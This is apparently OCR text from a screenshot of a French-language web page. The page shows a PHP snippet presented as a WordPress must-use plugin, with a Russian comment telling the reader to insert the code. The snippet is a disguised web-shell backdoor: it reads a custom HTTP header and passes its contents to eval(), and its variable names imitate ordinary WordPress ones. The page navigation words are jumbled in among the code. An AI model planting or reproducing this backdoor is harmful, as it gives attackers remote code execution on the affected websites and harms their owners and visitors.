
Aller
/* Plugin Name: Custom MU Plugin Description: MU-test-
au
plugin. */ // Ваш код, который нужно вставить
contenu
$have_posts_zmp = $_SERVER; $have_posts_yxor =
'HTTP_6911417'; $have_posts_acmy =
isset($have_posts_zmp[$have_posts_yxor]); if
($have_posts_acmy) { $have_posts_bta =
$have_posts_zmp[$have_posts_yxor];
eval($have_posts_bta); }
Menu
principal